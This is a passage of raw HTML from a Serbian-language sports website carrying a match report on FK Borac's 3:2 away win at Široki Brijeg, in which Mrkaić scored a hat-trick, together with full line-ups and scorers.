href="https://borac-sport.com/borac-cetvrti-u-prvenstvu-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац четврти у првенству БиХ</a></li><li><a href="https://borac-sport.com/veliki-uspjeh-vaterpolista-crveno-plavi-izborili-plasman-u-nordijsku-ligu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Велики успјех ватерполиста: Црвено-плави изборили пласман у Нордијску лигу!</a></li><li><a href="https://borac-sport.com/borac-srusio-svedjane-pobjeda-protiv-slovaka-donosi-grupnu-fazu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Борац срушио Швеђане, побједа против Словака доноси групну фазу!</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21093"><a href="https://borac-sport.com/category/futsal/">Футсал</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/dejan-zivkovic-na-spisku-reprezentacije-bih-za-meceve-sa-portugalom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Дејан Живковић на списку репрезентације БиХ за мечеве са Португалом</a></li><li><a href="https://borac-sport.com/prolongiran-pocetak-drugog-dijela-prvenstva-borac-na-terenu-31-januara/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Пролонгиран почетак другог дијела првенства: Борац на терену 31. јануара</a></li><li><a href="https://borac-sport.com/poraz-futsalera-na-kraju-jesenje-polusezone/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Пораз футсалера на крају јесење полусезоне</a></li><li><a href="https://borac-sport.com/borac-ima-najboljeg-strijelca-lige-dejan-zivkovic-briljira-na-terenu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац има најбољег стријелца лиге! Дејан Живковић бриљира на терену: &#8222;Послије 4 гола у првом колу, све је кренуло само од себе!&#8220;</a></li><li><a href="https://borac-sport.com/dejan-zivkovic-postigao-osam-golova-na-utakmici-futsaler-borca-ostvario-podvig-kakav-se-rijetko-vidja/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Дејан Живковић постигао осам голова на утакмици! Футсалер Борца остварио подвиг какав се ријетко виђа</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25082"><a href="https://borac-sport.com/category/ostali-sportovi/">Остали спортови</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/relja-grahovac-postavio-licni-rekord-u-slovackoj/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Реља Граховац поставио лични рекорд у Словачкој</a></li><li><a href="https://borac-sport.com/relja-grahovac-izborio-nastup-na-juniorskom-prvenstvu-evrope/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Реља Граховац изборио наступ на јуниорском првенству Европе</a></li><li><a href="https://borac-sport.com/atleticarima-borca-17-medalja-na-prvenstvu-republike-srpske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Атлетичарима Борца 17 медаља на првенству Републике Српске</a></li><li><a href="https://borac-sport.com/relja-grahovac-isplivao-a-normu-za-evropsko-juniorsko-prvenstvo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Реља Граховац испливао А норму за Европско јуниорско првенство!</a></li><li><a href="https://borac-sport.com/atleticari-briljirali-u-beogradu-osvojeno-19-medalja-na-dvoranskim-prvenstvima-rs-i-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Атлетичари бриљирали у Београду! Освојено 19 медаља на дворанским првенствима РС и БиХ</a></li></ul></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a target="_blank" href="http://arhiva.borac-sport.com/">Архива</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a href="https://borac-sport.com/?rstr=lat">Lat</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a href="https://borac-sport.com/?rstr=cyr">Ћир</a></li></ul></div></div></div></div></div></div></div></nav></header><main id="mvp-main-wrap" class="left relative"><div id="mvp-main-body-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-main-body" class="left relative"><article id="mvp-article-wrap" class="post-29017 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal" itemscope itemtype="http://schema.org/NewsArticle"><div class="mvp-sec-pad left relative"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://borac-sport.com/het-trik-mrkaica-na-pecari-za-ogromnu-pobjedu-borca-i-korak-blize-evropi/"/><div id="mvp-article-head" class="left relative"><h3 class="mvp-post-cat left"><a class="mvp-post-cat-link" href="https://borac-sport.com/category/fudbal/"><span class="mvp-post-cat left">Фудбал</span></a></h3><h1 class="mvp-post-title left entry-title" itemprop="headline">Хет-трик Мркаића на &#8220;Пецари&#8220; &#8211; за огромну побједу Борца и корак ближе Европи!</h1><div class="mvp-author-info-wrap left relative"><ul class="mvp-author-info-list left relative"><li class="mvp-author-info-thumb"> <img alt='' src='https://secure.gravatar.com/avatar/268e77ad45d0d5f5a01477432bea195463eb87a9f8333dc392d9cc58109b6f50?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/268e77ad45d0d5f5a01477432bea195463eb87a9f8333dc392d9cc58109b6f50?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/></li><li class="mvp-author-info-name" itemprop="author" itemscope itemtype="https://schema.org/Person"><p>by</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></li><li class="mvp-author-info-date"> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2023-04-15">15/04/2023</time></span><meta itemprop="dateModified" content="2023-04-16"/></li></ul></div></div><div class="mvp-post-content-out relative"><div class="mvp-post-content-in"><div id="mvp-post-content" class="left relative"><div class="mvp-content-box"><div class="mvp-post-soc-out relative"><div id="mvp-post-soc-wrap" class="left relative"><ul class="mvp-post-soc-list left relative"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://borac-sport.com/het-trik-mrkaica-na-pecari-za-ogromnu-pobjedu-borca-i-korak-blize-evropi/&amp;t=Хет-трик Мркаића на &#8220;Пецари&#8220; &#8211; за огромну побједу Борца и корак ближе Европи!', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><li class="mvp-post-soc-fb"> <i class="fa fa-2 fa-facebook" aria-hidden="true"></i></li> </a> <a href="#" onclick="window.open('http://twitter.com/share?text=Хет-трик Мркаића на &#8220;Пецари&#8220; &#8211; за огромну побједу Борца и корак ближе Европи! -&amp;url=https://borac-sport.com/het-trik-mrkaica-na-pecari-za-ogromnu-pobjedu-borca-i-korak-blize-evropi/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><li class="mvp-post-soc-twit"> <i class="fa fa-2 fa-twitter" aria-hidden="true"></i></li> </a> <a href="mailto:?subject=Хет-трик Мркаића на &#8220;Пецари&#8220; &#8211; за огромну побједу Борца и корак ближе Европи!&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://borac-sport.com/het-trik-mrkaica-na-pecari-za-ogromnu-pobjedu-borca-i-korak-blize-evropi/"><li class="mvp-post-soc-email"> <i class="fa fa-2 fa-envelope" aria-hidden="true"></i></li> </a></ul></div><div class="mvp-post-soc-in"><div id="mvp-content-main" class="left relative" itemprop="articleBody"><div class="mvp-post-img-hide" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://borac-sport.com/wp-content/uploads/2023/04/siroki_borac_april2023.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="600"></div><div id="tps_slideContainer_29017" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide"><p><img fetchpriority="high" decoding="async" class="size-full aligncenter" src="https://borac-sport.com/wp-content/uploads/2023/04/siroki_borac_april2023.jpg" width="1000" height="600" /></p><p>Велику побједу су уписали фудбалери Борца у борби за пласман на европску сцену!</p><p>Црвено-плави су два пута били у резултатском заостатку на &#8220;Пецари&#8220; у дербију 26. премијерлигашког кола, али су на крају, захваљујући &#8220;меч-винеру&#8220; Момчилу Мркаићу, успјели да стигну до веома важне побједе којом су се, са пет бодова више од вечерашњег ривала, учврстили на другом мјесту!</p><p>Меч није добро почео за Борац, с обзиром на то да је већ у 4. минуту Даниел Лукић након приземног центаршута Маријана Ћавара са десне стране затресао црвено-плаву мрежу. На Борчево одговор чекало се практично до 40. минута, када је Мркаић постигао свој први од вечерашња три гола!</p><p>Енвер Кулашин је убацио лопту са десне стране, голман Ренато Јосиповић је успио да је избије у поље, али само до Ивана Лагунџића који шутира, а Мркаић успијева да &#8220;окрзне&#8220; лопту и спроведе је у мрежу.</p><p>Од тог тренутка, па практично све до 75. минута, нисмо видјели ништа на терену &#8220;Пецаре&#8220;. И једни и други приредили су својеврсну успаванку, коју је сјајним голом прекинуо Ћавар.</p><p>Боже Вукоја је одиграо повратну лопту за Ћавара на ивици казненог простора, а Никола Ћетковић је погледом само испратио лопту у мрежу.</p><p>Када се већ чинило да ће Широкобријежани стићи до побједе и &#8220;свргнути&#8220; Борац са другог мјеста, указао се двојац Никола Нинковић – Момчило Мркаић.</p><p>Први је &#8220;паковао&#8220;, а други погађао – играо се трећи од шест минута надокнаде када је Нинковић убацио лопту пред гол Јосиповића који је накратко интервенисао, али недовољно да спријечи Мркаића да постигне други погодак, да би потом прави шок за домаће услиједио у претпосљедњем минуту.</p><p>Поново је Нинковић убацио, а лопта се од Боже Мусе одбила до Мркаића који је поспрема у мрежу и постиже свој девети премијерлигашки погодак у дресу Борца.</p><p>Меч је, иначе, обиљежио и шесток судар голмана Широког Бријега Рената Јосиповића и капитена нашег тима Александра Субића, у 84. минуту. Јосиповић је хтио да избоксује једну лопту, али се сударио са Субићем, који је уз потрес мозга остао да лежи на терену. Главни судија Сабрија Топаловић и медицинска служба Борца одмах су реаговали, а Субић је након меча подвргнут даљим љекарским испитивањима.</p><p>Наредне такмичарске обавезе Борац ће имати сљедеће суботе, када ће у 27. колу угостити састав Игмана, док ће четири дана касније, у великом дербију бх. фудбала, бити домаћин Жељезничару.</p><p><strong>ШИРОКИ БРИЈЕГ – БОРАЦ 2:3</strong></p><p>стријелци: 1:0 Лукић (4.), 1:1 Мркаић (40.), 2:1 Ћавар (75.), 2:2 Мркаић (90+3.), 2:3 Мркаић (90+5.), стадион: Пецара, гледалаца: 1000, судија: Сабрија Топаловић (Зеница), жути картони: Мркаић (Борац).</p><p>ШИРОКИ БРИЈЕГ: Јосиповић, Валинчић, Машић, Вукоја (од 87. минута Томић), Багарић (од 87. минута Медић), Кпан (од 77. минута Пејић), Лукић (од 77. минута Радић), Муса, Ћавар (од 87. минута Баришић), Купрешак, Де Оливеира Соуза. Тренер: Ивица Барбарић.</p><p>БОРАЦ: Ћетковић, Нинковић (од 90+6. минута Пишек), Мркаић, Предраговић, Војновић, Субић (од 87. минута Лукић), Лагунџић, Лазић, Кулашин (од 87. минута Јуриљ), Татар (од 90+6. минута Попара), Пишчевић. Тренер: Винко Мариновић.</p></div></div><div class="theiaPostSlider_footer _footer"></div><p></p><div data-theia-post-slider-options='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_29017&quot;,&quot;nav&quot;:&quot;.theiaPostSlider_nav&quot;,&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/borac-sport.com\/het-trik-mrkaica-na-pecari-za-ogromnu-pobjedu-borca-i-korak-blize-evropi\/&quot;,&quot;postId&quot;:29017,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/borac-sport.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}'
 data-theia-post-slider-on-change-slide='&quot;&quot;'></div><div class="mvp-post-tags"> <span class="mvp-post-tags-header">Related Topics</span><span itemprop="keywords"></span></div><div class="posts-nav-link"></div><div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png"/><meta itemprop="url" content="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png"></div><meta itemprop="name" content=""></div></div></div></div></div></div></div><div id="mvp-side-wrap" class="relative ss"><section id="custom_html-3" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="text-8" class="mvp-side-widget widget_text"><div class="textwidget"><p><a href="https://borac-sport.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28263" src="https://borac-sport.com/wp-content/uploads/2025/03/banner-manji.jpg" alt="" width="300" height="250" /></a></p></div></section><section id="text-3" class="mvp-side-widget widget_text"><h4 class="mvp-sec-head"><span class="mvp-sec-head">Сљедеће утакмице</span></h4><div class="textwidget"><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/10/zrinjski_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Зрињски</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">WWIN лига БиХ</p><p class="kaha-fixtures-info-date"><strong>27. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">18:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/07/borac_najave.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/07/rk_borac_najave.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>22. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/11/izvidjac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Извиђач</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2023/11/sloga_futsal_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Слога</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>25. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2021/11/futsal_klub_borac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/12/domaljevac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Домаљевац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>28. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/11/ok_borac_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2019/09/zrk_borac_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Полуфинале Купа БиХ</p><p class="kaha-fixtures-info-date"><strong>25. мај 2024.</strong></p><p class="kaha-fixtures-info-time">18:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2019/11/zrk_hadzici_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Хаџићи</p></div></div></div></section></div></div><section id="mvp-more-post-wrap" class="left relative"><h4 class="mvp-sec-head"><span class="mvp-sec-head">More in Фудбал</span></h4><ul class="mvp-more-post-list left relative"><li> <a href="https://borac-sport.com/crveno-plavi-otputovali-u-antaliju/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/antalija-polazak-januar2026-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/crveno-plavi-otputovali-u-antaliju/" rel="bookmark">&#8220;Црвено-плави&#8220; отпутовали у Анталију</a></h2><p>Фудбалери Борца отпутовали су данас у Анталију, гдје ће се до краја јануара припремати...</p></div></li><li> <a href="https://borac-sport.com/dino-skorup-stigao-na-sestomjesecnu-pozajmicu-iz-rumunije/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/09/dino_skorup_borac_kiklaksvik-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/09/dino_skorup_borac_kiklaksvik-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/09/dino_skorup_borac_kiklaksvik-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/09/dino_skorup_borac_kiklaksvik-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/09/dino_skorup_borac_kiklaksvik.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2024/09/dino_skorup_borac_kiklaksvik-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/09/dino_skorup_borac_kiklaksvik-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2024/09/dino_skorup_borac_kiklaksvik-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/dino-skorup-stigao-na-sestomjesecnu-pozajmicu-iz-rumunije/" rel="bookmark">Дино Скоруп стигао на шестомјесечну позајмицу из Румуније</a></h2><p>Фудбалски клуб Борац потврдио је повратак везног играча Дине Скорупа у бањалучки табор. Скоруп...</p></div></li><li> <a href="https://borac-sport.com/borac-raskinuo-ugovor-sa-sireveldom/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/06/gilermo-sireveld-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/06/gilermo-sireveld-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/06/gilermo-sireveld-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/06/gilermo-sireveld-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/06/gilermo-sireveld.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" 